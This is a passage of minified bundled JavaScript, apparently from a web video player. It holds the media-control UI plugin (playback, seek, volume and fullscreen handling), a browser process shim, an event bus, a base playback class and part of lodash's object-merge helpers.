e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(L,A=s.default),t(L,[{key:"name",get:function(){return"MediaControl"}},{key:"disabled",get:function(){return this.userDisabled||this.container&&this.container.getPlaybackType()===d.default.NO_OP}},{key:"attributes",get:function(){return{class:"media-control","data-media-control":""}}},{key:"events",get:function(){return{"click [data-play]":"play","click [data-pause]":"pause","click [data-playpause]":"togglePlayPause","click [data-stop]":"stop","click [data-playstop]":"togglePlayStop","click [data-fullscreen]":"toggleFullscreen","click .bar-container[data-seekbar]":"seek","click .bar-container[data-volume]":"onVolumeClick","click .drawer-icon[data-volume]":"toggleMute","mouseenter .drawer-container[data-volume]":"showVolumeBar","mouseleave .drawer-container[data-volume]":"hideVolumeBar","mousedown .bar-container[data-volume]":"startVolumeDrag","mousemove .bar-container[data-volume]":"mousemoveOnVolumeBar","mousedown .bar-scrubber[data-seekbar]":"startSeekDrag","mousemove .bar-container[data-seekbar]":"mousemoveOnSeekBar","mouseleave .bar-container[data-seekbar]":"mouseleaveOnSeekBar","mouseenter .media-control-layer[data-controls]":"setUserKeepVisible","mouseleave .media-control-layer[data-controls]":"resetUserKeepVisible"}}},{key:"template",get:function(){return(0,c.default)(g.default)}},{key:"stylesheet",get:function(){return e.default.getStyleFor(p.default,{baseUrl:this.options.baseUrl})}},{key:"volume",get:function(){return this.container&&this.container.isReady?this.container.volume:this.intendedVolume}},{key:"muted",get:function(){return 0===this.volume}}]),L.prototype.addEventListeners=function(){this.container&&(u.default.on(this.options.playerId+":"+o.default.PLAYER_RESIZE,this.playerResize,this),this.listenTo(this.container,o.default.CONTAINER_PLAY,this.changeTogglePlay),this.listenTo(this.container,o.default.CONTAINER_PAUSE,this.changeTogglePlay),this.listenTo(this.container,o.default.CONTAINER_STOP,this.changeTogglePlay),this.listenTo(this.container,o.default.CONTAINER_DBLCLICK,this.toggleFullscreen),this.listenTo(this.container,o.default.CONTAINER_TIMEUPDATE,this.onTimeUpdate),this.listenTo(this.container,o.default.CONTAINER_PROGRESS,this.updateProgressBar),this.listenTo(this.container,o.default.CONTAINER_SETTINGSUPDATE,this.settingsUpdate),this.listenTo(this.container,o.default.CONTAINER_PLAYBACKDVRSTATECHANGED,this.settingsUpdate),this.listenTo(this.container,o.default.CONTAINER_HIGHDEFINITIONUPDATE,this.highDefinitionUpdate),this.listenTo(this.container,o.default.CONTAINER_MEDIACONTROL_DISABLE,this.disable),this.listenTo(this.container,o.default.CONTAINER_MEDIACONTROL_ENABLE,this.enable),this.listenTo(this.container,o.default.CONTAINER_ENDED,this.ended),this.listenTo(this.container,o.default.CONTAINER_VOLUME,this.onVolumeChanged),"video"===this.container.playback.el.nodeName.toLowerCase()&&this.listenToOnce(this.container,o.default.CONTAINER_LOADEDMETADATA,this.onLoadedMetadataOnVideoTag))},L.prototype.disable=function(){this.userDisabled=!0,this.hide(),this.$el.hide()},L.prototype.enable=function(){this.options.chromeless||(this.userDisabled=!1,this.show())},L.prototype.play=function(){this.container.play()},L.prototype.pause=function(){this.container.pause()},L.prototype.stop=function(){this.container.stop()},L.prototype.onVolumeChanged=function(){this.updateVolumeUI()},L.prototype.onLoadedMetadataOnVideoTag=function(){var t=this.container.playback.el;!i.Fullscreen.fullscreenEnabled()&&t.webkitSupportsFullscreen&&(this.fullScreenOnVideoTagSupported=!0,this.settingsUpdate())},L.prototype.updateVolumeUI=function(){var t,e;this.rendered&&(this.$volumeBarContainer.find(".bar-fill-2").css({}),e=(this.$volumeBarContainer.width()-(t=this.$volumeBarBackground.width()))/2,e=t*this.volume/100+e,this.$volumeBarFill.css({width:this.volume+"%"}),this.$volumeBarScrubber.css({left:e}),this.$volumeBarContainer.find(".segmented-bar-element").removeClass("fill"),e=Math.ceil(this.volume/10),this.$volumeBarContainer.find(".segmented-bar-element").slice(0,e).addClass("fill"),this.$volumeIcon.html(""),this.$volumeIcon.removeClass("muted"),this.muted?(this.$volumeIcon.append(_.default),this.$volumeIcon.addClass("muted")):this.$volumeIcon.append(b.default),this.applyButtonStyle(this.$volumeIcon))},L.prototype.changeTogglePlay=function(){this.$playPauseToggle.html(""),this.$playStopToggle.html(""),this.container&&this.container.isPlaying()?(this.$playPauseToggle.append(v.default),this.$playStopToggle.append(m.default),this.trigger(o.default.MEDIACONTROL_PLAYING)):(this.$playPauseToggle.append(y.default),this.$playStopToggle.append(y.default),this.trigger(o.default.MEDIACONTROL_NOTPLAYING),l.default.isMobile&&this.show()),this.applyButtonStyle(this.$playPauseToggle),this.applyButtonStyle(this.$playStopToggle)},L.prototype.mousemoveOnSeekBar=function(t){var e;this.settings.seekEnabled&&(e=t.pageX-this.$seekBarContainer.offset().left-this.$seekBarHover.width()/2,this.$seekBarHover.css({left:e})),this.trigger(o.default.MEDIACONTROL_MOUSEMOVE_SEEKBAR,t)},L.prototype.mouseleaveOnSeekBar=function(t){this.trigger(o.default.MEDIACONTROL_MOUSELEAVE_SEEKBAR,t)},L.prototype.onVolumeClick=function(t){this.setVolume(this.getVolumeFromUIEvent(t))},L.prototype.mousemoveOnVolumeBar=function(t){this.draggingVolumeBar&&this.setVolume(this.getVolumeFromUIEvent(t))},L.prototype.playerResize=function(t){this.$fullscreenToggle.html(""),i.Fullscreen.isFullscreen()?this.$fullscreenToggle.append(T.default):this.$fullscreenToggle.append(E.default),this.applyButtonStyle(this.$fullscreenToggle),this.$el.removeClass("w320"),(t.width<=320||this.options.hideVolumeBar)&&this.$el.addClass("w320")},L.prototype.togglePlayPause=function(){return this.container.isPlaying()?this.container.pause():this.container.play(),!1},L.prototype.togglePlayStop=function(){this.container.isPlaying()?this.container.stop():this.container.play()},L.prototype.startSeekDrag=function(t){this.settings.seekEnabled&&(this.draggingSeekBar=!0,this.$el.addClass("dragging"),this.$seekBarLoaded.addClass("media-control-notransition"),this.$seekBarPosition.addClass("media-control-notransition"),this.$seekBarScrubber.addClass("media-control-notransition"),t&&t.preventDefault())},L.prototype.startVolumeDrag=function(t){this.draggingVolumeBar=!0,this.$el.addClass("dragging"),t&&t.preventDefault()},L.prototype.stopDrag=function(t){this.draggingSeekBar&&this.seek(t),this.$el.removeClass("dragging"),this.$seekBarLoaded.removeClass("media-control-notransition"),this.$seekBarPosition.removeClass("media-control-notransition"),this.$seekBarScrubber.removeClass("media-control-notransition dragging"),this.draggingSeekBar=!1,this.draggingVolumeBar=!1},L.prototype.updateDrag=function(t){var e;this.draggingSeekBar?(t.preventDefault(),e=(t.pageX-this.$seekBarContainer.offset().left)/this.$seekBarContainer.width()*100,e=Math.min(100,Math.max(e,0)),this.setSeekPercentage(e)):this.draggingVolumeBar&&(t.preventDefault(),this.setVolume(this.getVolumeFromUIEvent(t)))},L.prototype.getVolumeFromUIEvent=function(t){return(t.pageX-this.$volumeBarContainer.offset().left)/this.$volumeBarContainer.width()*100},L.prototype.toggleMute=function(){this.setVolume(this.muted?100:0)},L.prototype.setVolume=function(t){var e=this;t=Math.min(100,Math.max(t,0)),this.intendedVolume=t,this.persistConfig&&i.Config.persist("volume",t);function n(){e.container.isReady?e.container.setVolume(t):e.listenToOnce(e.container,o.default.CONTAINER_READY,function(){e.container.setVolume(t)})}this.container?n():this.listenToOnce(this,o.default.MEDIACONTROL_CONTAINERCHANGED,function(){n()})},L.prototype.toggleFullscreen=function(){this.trigger(o.default.MEDIACONTROL_FULLSCREEN,this.name),this.container.fullscreen(),this.resetUserKeepVisible()},L.prototype.setContainer=function(t){this.container&&(this.stopListening(this.container),this.fullScreenOnVideoTagSupported=null),u.default.off(this.options.playerId+":"+o.default.PLAYER_RESIZE,this.playerResize,this),this.container=t,this.setVolume(this.intendedVolume),this.changeTogglePlay(),this.addEventListeners(),this.settingsUpdate(),this.container.trigger(o.default.CONTAINER_PLAYBACKDVRSTATECHANGED,this.container.isDvrInUse()),this.container.mediaControlDisabled&&this.disable(),this.trigger(o.default.MEDIACONTROL_CONTAINERCHANGED)},L.prototype.showVolumeBar=function(){this.hideVolumeId&&clearTimeout(this.hideVolumeId),this.$volumeBarContainer.removeClass("volume-bar-hide")},L.prototype.hideVolumeBar=function(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:400;this.$volumeBarContainer&&(this.draggingVolumeBar?this.hideVolumeId=setTimeout(function(){return t.hideVolumeBar()},e):(this.hideVolumeId&&clearTimeout(this.hideVolumeId),this.hideVolumeId=setTimeout(function(){return t.$volumeBarContainer.addClass("volume-bar-hide")},e)))},L.prototype.ended=function(){this.changeTogglePlay()},L.prototype.updateProgressBar=function(t){var e=t.start/t.total*100,t=t.current/t.total*100;this.$seekBarLoaded.css({left:e+"%",width:t-e+"%"})},L.prototype.onTimeUpdate=function(t){var e;this.draggingSeekBar||(e=t.current<0?t.total:t.current,this.currentPositionValue=e,this.currentDurationValue=t.total,this.renderSeekBar())},L.prototype.renderSeekBar=function(){var t,e;null!==this.currentPositionValue&&null!==this.currentDurationValue&&(this.currentSeekBarPercentage=100,this.container.getPlaybackType()===d.default.LIVE&&!this.container.isDvrInUse()||(this.currentSeekBarPercentage=this.currentPositionValue/this.currentDurationValue*100),this.setSeekPercentage(this.currentSeekBarPercentage),t=(0,i.formatTime)(this.currentPositionValue),e=(0,i.formatTime)(this.currentDurationValue),t!==this.displayedPosition&&(this.$position.text(t),this.displayedPosition=t),e!==this.displayedDuration&&(this.$duration.text(e),this.displayedDuration=e))},L.prototype.seek=function(t){if(this.settings.seekEnabled){t=(t.pageX-this.$seekBarContainer.offset().left)/this.$seekBarContainer.width()*100,t=Math.min(100,Math.max(t,0));return this.container.seekPercentage(t),this.setSeekPercentage(t),!1}},L.prototype.setKeepVisible=function(){this.keepVisible=!0},L.prototype.resetKeepVisible=function(){this.keepVisible=!1},L.prototype.setUserKeepVisible=function(){this.userKeepVisible=!0},L.prototype.resetUserKeepVisible=function(){this.userKeepVisible=!1},L.prototype.isVisible=function(){return!this.$el.hasClass("media-control-hide")},L.prototype.show=function(t){var e=this;this.disabled||(!t||t.clientX!==this.lastMouseX&&t.clientY!==this.lastMouseY||navigator.userAgent.match(/firefox/i))&&(clearTimeout(this.hideId),this.$el.show(),this.trigger(o.default.MEDIACONTROL_SHOW,this.name),this.$el.removeClass("media-control-hide"),this.hideId=setTimeout(function(){return e.hide()},2e3),t&&(this.lastMouseX=t.clientX,this.lastMouseY=t.clientY))},L.prototype.hide=function(){var t,e=this,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;!this.isVisible()||l.default.isMobile&&!this.container.isPlaying()||(t=n||2e3,clearTimeout(this.hideId),!this.disabled&&!1===this.options.hideMediaControl||(!this.disabled&&(n||this.userKeepVisible||this.keepVisible||this.draggingSeekBar||this.draggingVolumeBar)?this.hideId=setTimeout(function(){return e.hide()},t):(this.trigger(o.default.MEDIACONTROL_HIDE,this.name),this.$el.addClass("media-control-hide"),this.hideVolumeBar(0))))},L.prototype.settingsUpdate=function(){var t=this.getSettings();!t||this.fullScreenOnVideoTagSupported||i.Fullscreen.fullscreenEnabled()||(t.default&&(0,i.removeArrayItem)(t.default,"fullscreen"),t.left&&(0,i.removeArrayItem)(t.left,"fullscreen"),t.right&&(0,i.removeArrayItem)(t.right,"fullscreen")),JSON.stringify(this.settings)!==JSON.stringify(t)&&(this.settings=t,this.render())},L.prototype.getSettings=function(){return(0,f.default)({},this.container.settings)},L.prototype.highDefinitionUpdate=function(t){t=t?"addClass":"removeClass";this.$hdIndicator[t]("enabled")},L.prototype.createCachedElements=function(){var t=this.$el.find(".media-control-layer");this.$duration=t.find(".media-control-indicator[data-duration]"),this.$fullscreenToggle=t.find("button.media-control-button[data-fullscreen]"),this.$playPauseToggle=t.find("button.media-control-button[data-playpause]"),this.$playStopToggle=t.find("button.media-control-button[data-playstop]"),this.$position=t.find(".media-control-indicator[data-position]"),this.$seekBarContainer=t.find(".bar-container[data-seekbar]"),this.$seekBarHover=t.find(".bar-hover[data-seekbar]"),this.$seekBarLoaded=t.find(".bar-fill-1[data-seekbar]"),this.$seekBarPosition=t.find(".bar-fill-2[data-seekbar]"),this.$seekBarScrubber=t.find(".bar-scrubber[data-seekbar]"),this.$volumeBarContainer=t.find(".bar-container[data-volume]"),this.$volumeContainer=t.find(".drawer-container[data-volume]"),this.$volumeIcon=t.find(".drawer-icon[data-volume]"),this.$volumeBarBackground=this.$el.find(".bar-background[data-volume]"),this.$volumeBarFill=this.$el.find(".bar-fill-1[data-volume]"),this.$volumeBarScrubber=this.$el.find(".bar-scrubber[data-volume]"),this.$hdIndicator=this.$el.find("button.media-control-button[data-hd-indicator]"),this.resetIndicators(),this.initializeIcons()},L.prototype.resetIndicators=function(){this.displayedPosition=this.$position.text(),this.displayedDuration=this.$duration.text()},L.prototype.initializeIcons=function(){var t=this.$el.find(".media-control-layer");t.find("button.media-control-button[data-play]").append(y.default),t.find("button.media-control-button[data-pause]").append(v.default),t.find("button.media-control-button[data-stop]").append(m.default),this.$playPauseToggle.append(y.default),this.$playStopToggle.append(y.default),this.$volumeIcon.append(b.default),this.$fullscreenToggle.append(E.default),this.$hdIndicator.append(k.default)},L.prototype.setSeekPercentage=function(t){t=Math.max(Math.min(t,100),0),this.displayedSeekBarPercentage!==t&&(this.displayedSeekBarPercentage=t,this.$seekBarPosition.removeClass("media-control-notransition"),this.$seekBarScrubber.removeClass("media-control-notransition"),this.$seekBarPosition.css({width:t+"%"}),this.$seekBarScrubber.css({left:t+"%"}))},L.prototype.seekRelative=function(t){var e,n;this.settings.seekEnabled&&(e=this.container.getCurrentTime(),n=this.container.getDuration(),t=Math.min(Math.max(e+t,0),n),t=Math.min(100*t/n,100),this.container.seekPercentage(t))},L.prototype.bindKeyEvents=function(){var e=this;this.unbindKeyEvents(),this.kibo=new a.Kibo(this.options.focusElement),this.kibo.down(["space"],function(){return e.togglePlayPause()}),this.kibo.down(["left"],function(){return e.seekRelative(-15)}),this.kibo.down(["right"],function(){return e.seekRelative(15)});[1,2,3,4,5,6,7,8,9,0].forEach(function(t){e.kibo.down(t.toString(),function(){return e.settings.seekEnabled&&e.container.seekPercentage(10*t)})})},L.prototype.unbindKeyEvents=function(){this.kibo&&(this.kibo.off("space"),this.kibo.off("left"),this.kibo.off("right"),this.kibo.off([1,2,3,4,5,6,7,8,9,0]))},L.prototype.parseColors=function(){var t;this.options.mediacontrol&&(this.buttonsColor=this.options.mediacontrol.buttons,t=this.options.mediacontrol.seekbar,this.$el.find(".bar-fill-2[data-seekbar]").css("background-color",t),this.$el.find(".media-control-icon svg path").css("fill",this.buttonsColor),this.$el.find(".segmented-bar-element[data-volume]").css("boxShadow","inset 2px 0 0 "+this.buttonsColor))},L.prototype.applyButtonStyle=function(t){this.buttonsColor&&t&&(0,h.default)(t).find("svg path").css("fill",this.buttonsColor)},L.prototype.destroy=function(){this.remove(),(0,h.default)(document).unbind("mouseup",this.stopDragHandler),(0,h.default)(document).unbind("mousemove",this.updateDragHandler),this.unbindKeyEvents()},L.prototype.render=function(){var t=this;this.$el.html(this.template({settings:this.settings})),this.$el.append(this.stylesheet),this.createCachedElements(),this.$playPauseToggle.addClass("paused"),this.$playStopToggle.addClass("stopped"),this.changeTogglePlay(),this.hideId=setTimeout(function(){return t.hide()},1e3),this.disabled&&this.hide(),l.default.isSafari&&l.default.isMobile&&this.$volumeContainer.css("display","none"),this.$seekBarPosition.addClass("media-control-notransition"),this.$seekBarScrubber.addClass("media-control-notransition");var e=0;return this.displayedSeekBarPercentage&&(e=this.displayedSeekBarPercentage),this.displayedSeekBarPercentage=null,this.setSeekPercentage(e),n.nextTick(function(){t.settings.seekEnabled||t.$seekBarContainer.addClass("seek-disabled"),l.default.isMobile||t.options.disableKeyboardShortcuts||t.bindKeyEvents(),t.playerResize({width:t.options.width,height:t.options.height}),t.hideVolumeBar(0)}),this.parseColors(),this.highDefinitionUpdate(),this.rendered=!0,this.updateVolumeUI(),this.trigger(o.default.MEDIACONTROL_RENDERED),this},L);function L(t){!function(t){if(!(t instanceof L))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,A.call(this,t));e.persistConfig=e.options.persistConfig,e.container=t.container,e.currentPositionValue=null,e.currentDurationValue=null;t=e.persistConfig?i.Config.restore("volume"):100;return e.setVolume(e.options.mute?0:t),e.keepVisible=!1,e.fullScreenOnVideoTagSupported=null,e.addEventListeners(),e.settings={left:["play","stop","pause"],right:["volume"],default:["position","seekbar","duration"]},e.container?h.default.isEmptyObject(e.container.settings)||(e.settings=h.default.extend({},e.container.settings)):e.settings={},e.userDisabled=!1,(e.container&&e.container.mediaControlDisabled||e.options.chromeless)&&e.disable(),e.stopDragHandler=function(t){return e.stopDrag(t)},e.updateDragHandler=function(t){return e.updateDrag(t)},(0,h.default)(document).bind("mouseup",e.stopDragHandler),(0,h.default)(document).bind("mousemove",e.updateDragHandler),e}(O.default=S).extend=function(t){return(0,i.extend)(S,t)},R.exports=O.default}).call(O,C(29))},function(t,e){var n,r,t=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function o(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,l=[],u=!1,c=-1;function d(){u&&s&&(u=!1,s.length?l=s.concat(l):c=-1,l.length&&h())}function h(){if(!u){var t=o(d);u=!0;for(var e=l.length;e;){for(s=l,l=[];++c<e;)s&&s[c].run();c=-1,e=l.length}s=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(t)}}function f(t,e){this.fun=t,this.array=e}function p(){}t.nextTick=function(t){var e=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new f(t,e)),1!==l.length||u||o(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=p,t.addListener=p,t.once=p,t.off=p,t.removeListener=p,t.removeAllListeners=p,t.emit=p,t.binding=function(t){throw new Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(t){throw new Error("process.chdir is not supported")},t.umask=function(){return 0}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(5);var a=new((r=i)&&r.__esModule?r:{default:r}).default,n=function e(){!function(t){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this)};(e.default=n).on=function(t,e,n){a.on(t,e,n)},n.once=function(t,e,n){a.once(t,e,n)},n.off=function(t,e,n){a.off(t,e,n)},n.trigger=function(t){for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];a.trigger.apply(a,[t].concat(n))},n.stopListening=function(t,e,n){a.stopListening(t,e,n)},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a,o=n(2),s=n(18),n=(a=s)&&a.__esModule?a:{default:a};var l,u=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,l=n.default),r(c,[{key:"isAudioOnly",get:function(){return!1}},{key:"ended",get:function(){return!1}},{key:"i18n",get:function(){return this._i18n}},{key:"buffering",get:function(){return!1}}]),c.prototype.play=function(){},c.prototype.pause=function(){},c.prototype.stop=function(){},c.prototype.seek=function(t){},c.prototype.seekPercentage=function(t){},c.prototype.getStartTimeOffset=function(){return 0},c.prototype.getDuration=function(){return 0},c.prototype.isPlaying=function(){return!1},c.prototype.getPlaybackType=function(){return c.NO_OP},c.prototype.isHighDefinitionInUse=function(){return!1},c.prototype.volume=function(t){},c.prototype.destroy=function(){this.$el.remove()},r(c,[{key:"isReady",get:function(){return!1}}]),c);function c(t,e){!function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,l.call(this,t));return t.settings={},t._i18n=e,t}(e.default=u).extend=function(t){return(0,o.extend)(u,t)},u.canPlay=function(t,e){return!1},u.VOD="vod",u.AOD="aod",u.LIVE="live",u.NO_OP="no_op",u.type="playback",t.exports=e.default},function(t,ee,e){(function(t,e){var r="__lodash_hash_undefined__",n=9007199254740991,f="[object Arguments]",i="[object Array]",p="[object Boolean]",g="[object Date]",a="[object Error]",y="[object Function]",v="[object GeneratorFunction]",m="[object Map]",b="[object Number]",_="[object Object]",o="[object Promise]",E="[object RegExp]",T="[object Set]",k="[object String]",w="[object Symbol]",s="[object WeakMap]",A="[object ArrayBuffer]",S="[object DataView]",L="[object Float32Array]",R="[object Float64Array]",O="[object Int8Array]",C="[object Int16Array]",P="[object Int32Array]",D="[object Uint8Array]",x="[object Uint8ClampedArray]",I="[object Uint16Array]",M="[object Uint32Array]",N=/\w*$/,l=/^\[object .+?Constructor\]$/,u=/^(?:0|[1-9]\d*)$/,c={};c[L]=c[R]=c[O]=c[C]=c[P]=c[D]=c[x]=c[I]=c[M]=!0,c[f]=c[i]=c[A]=c[p]=c[S]=c[g]=c[a]=c[y]=c[m]=c[b]=c[_]=c[E]=c[T]=c[k]=c[s]=!1;var F={};F[f]=F[i]=F[A]=F[S]=F[p]=F[g]=F[L]=F[R]=F[O]=F[C]=F[P]=F[m]=F[b]=F[_]=F[E]=F[T]=F[k]=F[w]=F[D]=F[x]=F[I]=F[M]=!0,F[a]=F[y]=F[s]=!1;var d="object"==typeof t&&t&&t.Object===Object&&t,h="object"==typeof self&&self&&self.Object===Object&&self,B=d||h||Function("return this")(),U="object"==typeof ee&&ee&&!ee.nodeType&&ee,j=U&&"object"==typeof e&&e&&!e.nodeType&&e,i=j&&j.exports===U,G=i&&d.process,a=function(){try{return G&&G.binding("util")}catch(t){}}(),t=a&&a.isTypedArray;function Y(t,e){return t.set(e[0],e[1]),t}function V(t,e){return t.add(e),t}function K(t,e){for(var n=-1,r=t?t.length:0;++n<r&&!1!==e(t[n],n,t););return t}function $(t,e,n,r){var i=-1,a=t?t.length:0;for(r&&a&&(n=t[++i]);++i<a;)n=e(n,t[i],i,t);return n}function H(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function z(t){var n=-1,r=Array(t.size);return t.forEach(function(t,e){r[++n]=[e,t]}),r}function W(e,n){return function(t){return e(n(t))}}function q(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}var h=Array.prototype,j=Function.prototype,X=Object.prototype,U=B["__core-js_shared__"],Z=(d=/[^.]+$/.exec(U&&U.keys&&U.keys.IE_PROTO||""))?"Symbol(src)_1."+d:"",J=j.toString,Q=X.hasOwnProperty,tt=J.call(Object),et=X.toString,nt=RegExp("^"+J.call(Q).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),a=i?B.Buffer:void 0,U=B.Symbol,rt=B.Uint8Array,it=W(Object.getPrototypeOf,Object),at=Object.create,ot=X.propertyIsEnumerable,st=h.splice,d=Object.getOwnPropertySymbols,j=a?a.isBuffer:void 0,lt=W(Object.keys,Object),ut=Math.max,i=Mt(B,"DataView"),ct=Mt(B,"Map"),h=Mt(B,"Promise"),a=Mt(B,"Set"),B=Mt(B,"WeakMap"),dt=Mt(Object,"create"),ht=jt(i),ft=jt(ct),pt=jt(h),gt=jt(a),yt=jt(B),U=U?U.prototype:void 0,vt=U?U.valueOf:void 0;function mt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function bt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function _t(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Et(t){this.__data__=new bt(t)}function Tt(t,e){var n,r=Vt(t)||Yt(t)?function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}(t.length,String):[],i=r.length,a=!!i;for(n in t)!e&&!Q.call(t,n)||a&&("length"==n||Bt(n,i))||r.push(n);return r}function kt(t,e,n){(void 0===n||Gt(t[e],n))&&("number"!=typeof e||void 0!==n||e in t)||(t[e]=n)}function wt(t,e,n){var r=t[e];Q.call(t,e)&&Gt(r,n)&&(void 0!==n||e in t)||(t[e]=n)}function At(t,e){for(var n=t.length;n--;)if(Gt(t[n][0],e))return n;return-1}function St(n,r,i,a,t,e,o){var s;if(void 0!==(s=a?e?a(n,t,e,o):a(n):s))return s;if(!qt(n))return n;var l,u=Vt(n);if(u){if(s=function(t){var e=t.length,n=t.constructor(e);e&&"string"==typeof t[0]&&Q.call(t,"index")&&(n.index=t.index,n.input=t.input);return n}(n),!r)return Dt(n,s)}else{var c=Ft(n),d=c==y||c==v;if(Ht(n))return function(t,e){if(e)return t.slice();e=new t.constructor(t.length);return t.copy(e),e}(n,r);if(c==_||c==f||d&&!e){if(H(n))return e?n:{};if(s="function"!=typeof(l=d?{}:n).constructor||Ut(l)?{}:function(t){return qt(t)?at(t):{}}(it(l)),!r)return d=t=n,l=(l=s)&&xt(d,Qt(d),l),xt(t,Nt(t),l)}else{if(!F[c])return e?n:{};s=function(t,e,n,r){var i=t.constructor;switch(e){case A:return Pt(t);case p:case g:return new i(+t);case S:return function(t,e){e=e?Pt(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.byteLength)}(t,r);case L:case R:case O:case C:case P:case D:case x:case I:case M:return function(t,e){e=e?Pt(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,r);case m:return function(t,e,n){return $(e?n(z(t),!0):z(t),Y,new t.constructor)}(t,r,n);case b:case k:return new i(t);case E:return function(t){var e=new t.constructor(t.source,N.exec(t));return e.lastIndex=t.lastIndex,e}(t);case T:return function(t,e,n){return $(e?n(q(t),!0):q(t),V,new t.constructor)}(t,r,n);case w:return function(t){return vt?Object(vt.call(t)):{}}(t)}}(n,c,St,r)}}var h,c=(o=o||new Et).get(n);return c||(o.set(n,s),K((h=!u?i?function(t,e,n){e=e(t);return Vt(t)?e:function(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}(e,n(t))}(n,Qt,Nt):Qt(n):h)||n,function(t,e){h&&(t=n[e=t]),wt(s,e,St(t,r,i,a,e,n,o))}),s)}function Lt(t){var e;return qt(t)&&(e=t,!(Z&&Z in e))&&(zt(t)||H(t)?nt:l).test(jt(t))}function Rt(t){if(!qt(t))return function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}(t);var e,n=Ut(t),r=[];for(e in t)("constructor"!=e||!n&&Q.call(t,e))&&r.push(e);return r}function Ot(r,i,a,o,s){var l;r!==i&&K((l=!Vt(i)&&!Jt(i)?Rt(i):l)||i,function(t,e){var n;qt(t=l?i[e=t]:t)?(s=s||new Et,function(t,e,n,r,i,a,o){var s=t[n],l=e[n],u=o.get(l);if(u)return kt(t,n,u);u=a?a(s,l,n+"",t,e,o):void 0,(e=void 0===u)&&(Vt(u=l)||Jt(l)?u=Vt(s)?s:$t(s)?Dt(s):St(l,!(e=!1)):function(t){if(!Xt(t)||et.call(t)!=_||H(t))return!1;t=it(t);if(null===t)return!0;t=Q.call(t,"constructor")&&t.constructor;return"function"==typeof t&&t instanceof t&&J.call(t)==tt}(l)||Yt(l)?u=Yt(s)?function(t){return xt(t,function(t){return Kt(t)?Tt(t,!0):Rt(t)}(t))}(s):!qt(s)||r&&zt(s)?St(l,!(e=!1)):s:e=!1),e&&(o.set(l,u),i(u,l,r,a,o),o.delete(l)),kt(t,n,u)}(r,i,e,a,Ot,o,s)):(n=o?o(r[e],t,e+"",r,i,s):void 0,kt(r,e,n=void 0===n?t:n))})}function Ct(a,o){return o=ut(void 0===o?a.length-1:o,0),function(){for(var t=arguments,e=-1,n=ut(t.length-o,0),r=Array(n);++e<n;)r[e]=t[o+e];e=-1;for(var i=Array(o+1);++e<o;)i[e]=t[e];return i[o]=r,function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}(a,this,i)}}function Pt(t){var e=new t.constructor(t.byteLength);return new rt(e).set(new rt(t)),e}function Dt(t,e){var n=-1,r=t.length;for(e=e||Array(r);++n<r;)e[n]=t[n];return e}function xt(t,e,n,r){n=n||{};for(var i=-1,a=e.length;++i<a;){var o=e[i],s=r?r(n[o],t[o],o,n,t):void 0;wt(n,o,void 0===s?t[o]:s)}return n}function It(t,e){var 